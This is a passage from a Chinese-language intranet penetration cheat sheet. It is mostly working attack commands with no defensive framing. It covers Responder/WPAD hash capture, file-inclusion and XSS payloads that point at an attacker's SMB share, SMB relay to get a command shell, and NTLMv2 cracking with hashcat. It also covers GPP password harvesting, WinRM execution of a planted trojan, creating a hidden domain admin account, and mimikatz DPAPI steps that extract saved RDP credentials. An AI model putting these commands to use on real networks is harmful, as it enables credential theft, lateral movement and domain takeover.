F参数即可开启强制WPAD认证服务抓取 hash,访问IE或重启电脑即可发送欺骗认证获得hash。
重启也可以抓到
Web漏洞
内网中使用文件包含漏洞和XSS
>Responder -I eth0 -v
http://10.1.1.1/file.php?file=\\10.1.1.12\share

http://10.1.1.1/xss.php?article=<img src=\\10.1.1.12\xx>SMB中继攻击
修改/etc/responder/Responder.conf文件,配置smb和http为Off,分别开启两个对话框,使用F参数启用WPAD欺骗浏览器,使用/usr/share/responder/tools中的MultiReplay.py进行中继攻击获得目标cmdshell。
>Responder -I eth0 -v -F
>python MultiReplay.py -t 192.168.0.115 -u ALL
NTLMv2Hash破解
使用hashcat破解 -m 5600为NTLMv2类型
>hashcat -m 5600 pass.txt wordlists.txt
GPP-Password
域内机器可访问\\zone.com\SYSVOL\zone.com共享文件夹,翻看策略文件,查找groups.xml,ScheduledTasks\ScheduledTasks.xml,Printers\Printers.xml,Drives\Drives.xml,DataSources\DataSources.xml, Services\Services.xml等文件
使用powersploit脚本解密
使用msf的auxiliary/scanner/smb/smb_enum_gpp模块
WinRM无文件执行
>winrm quickconfig –q启动winrm
或PS>Enable-PSRemoting -Force
生成木马并启动监听

放入已获得权限的机器C盘中
内网另外机器中执行
>net use \\192.168.0.115\c$
>winrm invoke create wmicimv2/win32_process @{commandline="\\192.168.0.115\c\index.exe"}
添加域管命令
>net user admin$ pass@123 /add /doamin
>net group "Domain admins" admin$ /add /domain
SSH密钥免密登录
>ssh -i id_rsa user@192.168.0.110获取保存的RDP密码
位置
C:\Users\用户名\AppData\Local\Microsoft\Credentials
查看命令
>cmdkey /list
>mimikatz log
#dpapi::cred /in:C:\Users\administrator\AppData\Local\Microsoft\Credentials\D53BF8DC4D52D75463D46595907A4015
记录guidMasterKey: {572115f2-80b1-4b1e-be1b-425f5c7a8bfd}
#privilege::debug
#sekurlsa::dpapi
找到GUID为guidMasterKey的值下面的MasterKey: d928f5e02d2e9495f92bb…
#dpapi::cred /in:C:\Users\administrator\AppData\Local\Microsoft\Credentials\D53BF8DC4D52D75463D46595907A4015 /masterkey: d928f5e02d2e9495f92bb…
密码为CredentialBlob值。转载请注明出处及链接